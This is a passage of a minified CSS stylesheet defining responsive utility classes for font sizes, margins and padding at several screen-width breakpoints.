(min-width:1200px){.lg-text-2{font-size:.125rem!important;line-height:initial!important}}.text-3{font-size:.1875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-3{font-size:.1875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-3{font-size:.1875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-3{font-size:.1875rem!important;line-height:initial!important}}.text-4{font-size:.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-4{font-size:.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-4{font-size:.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-4{font-size:.25rem!important;line-height:initial!important}}.text-5{font-size:.3125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-5{font-size:.3125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-5{font-size:.3125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-5{font-size:.3125rem!important;line-height:initial!important}}.text-6{font-size:.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-6{font-size:.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-6{font-size:.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-6{font-size:.375rem!important;line-height:initial!important}}.text-7{font-size:.4375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-7{font-size:.4375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-7{font-size:.4375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-7{font-size:.4375rem!important;line-height:initial!important}}.text-8{font-size:.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-8{font-size:.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-8{font-size:.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-8{font-size:.5rem!important;line-height:initial!important}}.text-9{font-size:.5625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-9{font-size:.5625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-9{font-size:.5625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-9{font-size:.5625rem!important;line-height:initial!important}}.text-10{font-size:.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-10{font-size:.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-10{font-size:.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-10{font-size:.625rem!important;line-height:initial!important}}.text-11{font-size:.688rem;line-height:initial}@media screen and (min-width:576px){.sm-text-11{font-size:.688rem;line-height:initial}}@media screen and (min-width:992px){.md-text-11{font-size:.688rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-11{font-size:.688rem!important;line-height:initial!important}}.text-12{font-size:.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-12{font-size:.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-12{font-size:.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-12{font-size:.75rem!important;line-height:initial!important}}.text-13{font-size:.813rem;line-height:initial}@media screen and (min-width:576px){.sm-text-13{font-size:.813rem;line-height:initial}}@media screen and (min-width:992px){.md-text-13{font-size:.813rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-13{font-size:.813rem!important;line-height:initial!important}}.text-14{font-size:.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-14{font-size:.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-14{font-size:.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-14{font-size:.875rem!important;line-height:initial!important}}.text-15{font-size:.9375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-15{font-size:.9375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-15{font-size:.9375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-15{font-size:.9375rem!important;line-height:initial!important}}.text-16{font-size:1rem;line-height:initial}@media screen and (min-width:576px){.sm-text-16{font-size:1rem;line-height:initial}}@media screen and (min-width:992px){.md-text-16{font-size:1rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-16{font-size:1rem!important;line-height:initial!important}}.text-18{font-size:1.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-18{font-size:1.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-18{font-size:1.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-18{font-size:1.125rem!important;line-height:initial!important}}.text-20{font-size:1.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-20{font-size:1.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-20{font-size:1.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-20{font-size:1.25rem!important;line-height:initial!important}}.text-22{font-size:1.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-22{font-size:1.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-22{font-size:1.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-22{font-size:1.375rem!important;line-height:initial!important}}.text-24{font-size:1.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-24{font-size:1.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-24{font-size:1.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-24{font-size:1.5rem!important;line-height:initial!important}}.text-26{font-size:1.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-26{font-size:1.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-26{font-size:1.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-26{font-size:1.625rem!important;line-height:initial!important}}.text-28{font-size:1.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-28{font-size:1.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-28{font-size:1.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-28{font-size:1.75rem!important;line-height:initial!important}}.text-30{font-size:1.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-30{font-size:1.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-30{font-size:1.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-30{font-size:1.875rem!important;line-height:initial!important}}.text-32{font-size:2rem;line-height:initial}@media screen and (min-width:576px){.sm-text-32{font-size:2rem;line-height:initial}}@media screen and (min-width:992px){.md-text-32{font-size:2rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-32{font-size:2rem!important;line-height:initial!important}}.text-34{font-size:2.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-34{font-size:2.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-34{font-size:2.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-34{font-size:2.125rem!important;line-height:initial!important}}.text-36{font-size:2.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-36{font-size:2.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-36{font-size:2.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-36{font-size:2.25rem!important;line-height:initial!important}}.text-38{font-size:2.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-38{font-size:2.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-38{font-size:2.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-38{font-size:2.375rem!important;line-height:initial!important}}.text-40{font-size:2.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-40{font-size:2.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-40{font-size:2.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-40{font-size:2.5rem!important;line-height:initial!important}}.text-42{font-size:2.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-42{font-size:2.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-42{font-size:2.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-42{font-size:2.625rem!important;line-height:initial!important}}.text-44{font-size:2.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-44{font-size:2.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-44{font-size:2.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-44{font-size:2.75rem!important;line-height:initial!important}}.text-46{font-size:2.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-46{font-size:2.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-46{font-size:2.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-46{font-size:2.875rem!important;line-height:initial!important}}.text-48{font-size:3rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-48{font-size:3rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-48{font-size:3rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-48{font-size:3rem!important;line-height:1.3!important}}.text-50{font-size:3.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-50{font-size:3.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-50{font-size:3.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-50{font-size:3.125rem!important;line-height:1.3!important}}.text-52{font-size:3.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-52{font-size:3.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-52{font-size:3.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-52{font-size:3.25rem!important;line-height:1.3!important}}.text-54{font-size:3.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-54{font-size:3.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-54{font-size:3.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-54{font-size:3.375rem!important;line-height:1.3!important}}.text-56{font-size:3.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-56{font-size:3.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-56{font-size:3.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-56{font-size:3.5rem!important;line-height:1.3!important}}.text-58{font-size:3.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-58{font-size:3.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-58{font-size:3.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-58{font-size:3.625rem!important;line-height:1.3!important}}.text-60{font-size:3.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-60{font-size:3.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-60{font-size:3.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-60{font-size:3.75rem!important;line-height:1.3!important}}.text-62{font-size:3.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-62{font-size:3.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-62{font-size:3.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-62{font-size:3.875rem!important;line-height:1.3!important}}.text-64{font-size:4rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-64{font-size:4rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-64{font-size:4rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-64{font-size:4rem!important;line-height:1.3!important}}.text-66{font-size:4.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-66{font-size:4.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-66{font-size:4.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-66{font-size:4.125rem!important;line-height:1.3!important}}.text-68{font-size:4.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-68{font-size:4.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-68{font-size:4.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-68{font-size:4.25rem!important;line-height:1.3!important}}.text-70{font-size:4.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-70{font-size:4.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-70{font-size:4.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-70{font-size:4.375rem!important;line-height:1.3!important}}.text-72{font-size:4.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-72{font-size:4.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-72{font-size:4.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-72{font-size:4.5rem!important;line-height:1.3!important}}.text-74{font-size:4.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-74{font-size:4.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-74{font-size:4.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-74{font-size:4.625rem!important;line-height:1.3!important}}.text-76{font-size:4.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-76{font-size:4.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-76{font-size:4.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-76{font-size:4.75rem!important;line-height:1.3!important}}.text-78{font-size:4.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-78{font-size:4.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-78{font-size:4.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-78{font-size:4.875rem!important;line-height:1.3!important}}.text-80{font-size:5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-80{font-size:5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-80{font-size:5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-80{font-size:5rem!important;line-height:1.3!important}}.text-82{font-size:5.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-82{font-size:5.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-82{font-size:5.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-82{font-size:5.125rem!important;line-height:1.3!important}}.text-84{font-size:5.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-84{font-size:5.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-84{font-size:5.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-84{font-size:5.25rem!important;line-height:1.3!important}}.text-86{font-size:5.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-86{font-size:5.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-86{font-size:5.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-86{font-size:5.375rem!important;line-height:1.3!important}}.text-88{font-size:5.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-88{font-size:5.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-88{font-size:5.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-88{font-size:5.5rem!important;line-height:1.3!important}}.text-90{font-size:5.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-90{font-size:5.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-90{font-size:5.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-90{font-size:5.625rem!important;line-height:1.3!important}}.text-92{font-size:5.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-92{font-size:5.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-92{font-size:5.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-92{font-size:5.75rem!important;line-height:1.3!important}}.text-96{font-size:6rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-96{font-size:6rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-96{font-size:6rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-96{font-size:6rem!important;line-height:1.3!important}}.text-100{font-size:6.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-100{font-size:6.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-100{font-size:6.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-100{font-size:6.25rem!important;line-height:1.3!important}}.text-110{font-size:6.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-110{font-size:6.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-110{font-size:6.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-110{font-size:6.875rem!important;line-height:1.3!important}}.text-120{font-size:7.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-120{font-size:7.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-120{font-size:7.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-120{font-size:7.5rem!important;line-height:1.3!important}}.text-130{font-size:8.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-130{font-size:8.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-130{font-size:8.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-130{font-size:8.125rem!important;line-height:1.3!important}}.text-140{font-size:8.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-140{font-size:8.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-140{font-size:8.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-140{font-size:8.75rem!important;line-height:1.3!important}}.text-150{font-size:9.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-150{font-size:9.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-150{font-size:9.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-150{font-size:9.375rem!important;line-height:1.3!important}}.m-0,.mt-0,.my-0{margin-top:0}.p-0,.pt-0,.py-0{padding-top:0}@media screen and (min-width:576px){.sm-m-0,.sm-mt-0,.sm-my-0{margin-top:0!important}.sm-p-0,.sm-pt-0,.sm-py-0{padding-top:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mt-0,.md-my-0{margin-top:0!important}.md-p-0,.md-pt-0,.md-py-0{padding-top:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mt-0,.lg-my-0{margin-top:0!important}.lg-p-0,.lg-pt-0,.lg-py-0{padding-top:0!important}}.m-0,.mb-0,.my-0{margin-bottom:0}.p-0,.pb-0,.py-0{padding-bottom:0}@media screen and (min-width:576px){.sm-m-0,.sm-mb-0,.sm-my-0{margin-bottom:0!important}.sm-p-0,.sm-pb-0,.sm-py-0{padding-bottom:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mb-0,.md-my-0{margin-bottom:0!important}.md-p-0,.md-pb-0,.md-py-0{padding-bottom:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mb-0,.lg-my-0{margin-bottom:0!important}.lg-p-0,.lg-pb-0,.lg-py-0{padding-bottom:0!important}}.m-0,.ml-0,.mx-0{margin-left:0}.p-0,.pl-0,.px-0{padding-left:0}@media screen and (min-width:576px){.sm-m-0,.sm-ml-0,.sm-mx-0{margin-left:0!important}.sm-p-0,.sm-pl-0,.sm-px-0{padding-left:0!important}}@media screen and (min-width:992px){.md-m-0,.md-ml-0,.md-mx-0{margin-left:0!important}.md-p-0,.md-pl-0,.md-px-0{padding-left:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-ml-0,.lg-mx-0{margin-left:0!important}.lg-p-0,.lg-pl-0,.lg-px-0{padding-left:0!important}}.m-0,.mr-0,.mx-0{margin-right:0}.p-0,.pr-0,.px-0{padding-right:0}@media screen and (min-width:576px){.sm-m-0,.sm-mr-0,.sm-mx-0{margin-right:0!important}.sm-p-0,.sm-pr-0,.sm-px-0{padding-right:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mr-0,.md-mx-0{margin-right:0!important}.md-p-0,.md-pr-0,.md-px-0{padding-right:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mr-0,.lg-mx-0{margin-right:0!important}.lg-p-0,.lg-pr-0,.lg-px-0{padding-right:0!important}}.m-1,.mt-1,.my-1{margin-top:.063rem}.p-1,.pt-1,.py-1{padding-top:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mt-1,.sm-my-1{margin-top:.063rem!important}.sm-p-1,.sm-pt-1,.sm-py-1{padding-top:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mt-1,.md-my-1{margin-top:.063rem!important}.md-p-1,.md-pt-1,.md-py-1{padding-top:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mt-1,.lg-my-1{margin-top:.063rem!important}.lg-p-1,.lg-pt-1,.lg-py-1{padding-top:.063rem!important}}.m-1,.mb-1,.my-1{margin-bottom:.063rem}.p-1,.pb-1,.py-1{padding-bottom:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mb-1,.sm-my-1{margin-bottom:.063rem!important}.sm-p-1,.sm-pb-1,.sm-py-1{padding-bottom:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mb-1,.md-my-1{margin-bottom:.063rem!important}.md-p-1,.md-pb-1,.md-py-1{padding-bottom:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mb-1,.lg-my-1{margin-bottom:.063rem!important}.lg-p-1,.lg-pb-1,.lg-py-1{padding-bottom:.063rem!important}}.m-1,.ml-1,.mx-1{margin-left:.063rem}.p-1,.pl-1,.px-1{padding-left:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-ml-1,.sm-mx-1{margin-left:.063rem!important}.sm-p-1,.sm-pl-1,.sm-px-1{padding-left:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-ml-1,.md-mx-1{margin-left:.063rem!important}.md-p-1,.md-pl-1,.md-px-1{padding-left:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-ml-1,.lg-mx-1{margin-left:.063rem!important}.lg-p-1,.lg-pl-1,.lg-px-1{padding-left:.063rem!important}}.m-1,.mr-1,.mx-1{margin-right:.063rem}.p-1,.pr-1,.px-1{padding-right:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mr-1,.sm-mx-1{margin-right:.063rem!important}.sm-p-1,.sm-pr-1,.sm-px-1{padding-right:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mr-1,.md-mx-1{margin-right:.063rem!important}.md-p-1,.md-pr-1,.md-px-1{padding-right:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mr-1,.lg-mx-1{margin-right:.063rem!important}.lg-p-1,.lg-pr-1,.lg-px-1{padding-right:.063rem!important}}.m-2,.mt-2,.my-2{margin-top:.125rem}.p-2,.pt-2,.py-2{padding-top:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mt-2,.sm-my-2{margin-top:.125rem!important}.sm-p-2,.sm-pt-2,.sm-py-2{padding-top:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mt-2,.md-my-2{margin-top:.125rem!important}.md-p-2,.md-pt-2,.md-py-2{padding-top:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mt-2,.lg-my-2{margin-top:.125rem!important}.lg-p-2,.lg-pt-2,.lg-py-2{padding-top:.125rem!important}}.m-2,.mb-2,.my-2{margin-bottom:.125rem}.p-2,.pb-2,.py-2{padding-bottom:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mb-2,.sm-my-2{margin-bottom:.125rem!important}.sm-p-2,.sm-pb-2,.sm-py-2{padding-bottom:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mb-2,.md-my-2{margin-bottom:.125rem!important}.md-p-2,.md-pb-2,.md-py-2{padding-bottom:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mb-2,.lg-my-2{margin-bottom:.125rem!important}.lg-p-2,.lg-pb-2,.lg-py-2{padding-bottom:.125rem!important}}.m-2,.ml-2,.mx-2{margin-left:.125rem}.p-2,.pl-2,.px-2{padding-left:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-ml-2,.sm-mx-2{margin-left:.125rem!important}.sm-p-2,.sm-pl-2,.sm-px-2{padding-left:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-ml-2,.md-mx-2{margin-left:.125rem!important}.md-p-2,.md-pl-2,.md-px-2{padding-left:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-ml-2,.lg-mx-2{margin-left:.125rem!important}.lg-p-2,.lg-pl-2,.lg-px-2{padding-left:.125rem!important}}.m-2,.mr-2,.mx-2{margin-right:.125rem}.p-2,.pr-2,.px-2{padding-right:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mr-2,.sm-mx-2{margin-right:.125rem!important}.sm-p-2,.sm-pr-2,.sm-px-2{padding-right:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mr-2,.md-mx-2{margin-right:.125rem!important}.md-p-2,.md-pr-2,.md-px-2{padding-right:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mr-2,.lg-mx-2{margin-right:.125rem!important}.lg-p-2,.lg-pr-2,.lg-px-2{padding-right:.125rem!important}}.m-3,.mt-3,.my-3{margin-top:.1875rem}.p-3,.pt-3,.py-3{padding-top:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mt-3,.sm-my-3{margin-top:.1875rem!important}.sm-p-3,.sm-pt-3,.sm-py-3{padding-top:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mt-3,.md-my-3{margin-top:.1875rem!important}.md-p-3,.md-pt-3,.md-py-3{padding-top:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mt-3,.lg-my-3{margin-top:.1875rem!important}.lg-p-3,.lg-pt-3,.lg-py-3{padding-top:.1875rem!important}}.m-3,.mb-3,.my-3{margin-bottom:.1875rem}.p-3,.pb-3,.py-3{padding-bottom:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mb-3,.sm-my-3{margin-bottom:.1875rem!important}.sm-p-3,.sm-pb-3,.sm-py-3{padding-bottom:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mb-3,.md-my-3{margin-bottom:.1875rem!important}.md-p-3,.md-pb-3,.md-py-3{padding-bottom:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mb-3,.lg-my-3{margin-bottom:.1875rem!important}.lg-p-3,.lg-pb-3,.lg-py-3{padding-bottom:.1875rem!important}}.m-3,.ml-3,.mx-3{margin-left:.1875rem}.p-3,.pl-3,.px-3{padding-left:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-ml-3,.sm-mx-3{margin-left:.1875rem!important}.sm-p-3,.sm-pl-3,.sm-px-3{padding-left:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-ml-3,.md-mx-3{margin-left:.1875rem!important}.md-p-3,.md-pl-3,.md-px-3{padding-left:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-ml-3,.lg-mx-3{margin-left:.1875rem!important}.lg-p-3,.lg-pl-3,.lg-px-3{padding-left:.1875rem!important}}.m-3,.mr-3,.mx-3{margin-right:.1875rem}.p-3,.pr-3,.px-3{padding-right:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mr-3,.sm-mx-3{margin-right:.1875rem!important}.sm-p-3,.sm-pr-3,.sm-px-3{padding-right:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mr-3,.md-mx-3{margin-right:.1875rem!important}.md-p-3,.md-pr-3,.md-px-3{padding-right:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mr-3,.lg-mx-3{margin-right:.1875rem!important}.lg-p-3,.lg-pr-3,.lg-px-3{padding-right:.1875rem!important}}.m-4,.mt-4,.my-4{margin-top:.25rem}.p-4,.pt-4,.py-4{padding-top:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mt-4,.sm-my-4{margin-top:.25rem!important}.sm-p-4,.sm-pt-4,.sm-py-4{padding-top:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mt-4,.md-my-4{margin-top:.25rem!important}.md-p-4,.md-pt-4,.md-py-4{padding-top:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mt-4,.lg-my-4{margin-top:.25rem!important}.lg-p-4,.lg-pt-4,.lg-py-4{padding-top:.25rem!important}}.m-4,.mb-4,.my-4{margin-bottom:.25rem}.p-4,.pb-4,.py-4{padding-bottom:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mb-4,.sm-my-4{margin-bottom:.25rem!important}.sm-p-4,.sm-pb-4,.sm-py-4{padding-bottom:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mb-4,.md-my-4{margin-bottom:.25rem!important}.md-p-4,.md-pb-4,.md-py-4{padding-bottom:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mb-4,.lg-my-4{margin-bottom:.25rem!important}.lg-p-4,.lg-pb-4,.lg-py-4{padding-bottom:.25rem!important}}.m-4,.ml-4,.mx-4{margin-left:.25rem}.p-4,.pl-4,.px-4{padding-left:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-ml-4,.sm-mx-4{margin-left:.25rem!important}.sm-p-4,.sm-pl-4,.sm-px-4{padding-left:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-ml-4,.md-mx-4{margin-left:.25rem!important}.md-p-4,.md-pl-4,.md-px-4{padding-left:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-ml-4,.lg-mx-4{margin-left:.25rem!important}.lg-p-4,.lg-pl-4,.lg-px-4{padding-left:.25rem!important}}.m-4,.mr-4,.mx-4{margin-right:.25rem}.p-4,.pr-4,.px-4{padding-right:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mr-4,.sm-mx-4{margin-right:.25rem!important}.sm-p-4,.sm-pr-4,.sm-px-4{padding-right:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mr-4,.md-mx-4{margin-right:.25rem!important}.md-p-4,.md-pr-4,.md-px-4{padding-right:.25rem!important}}@media screen and 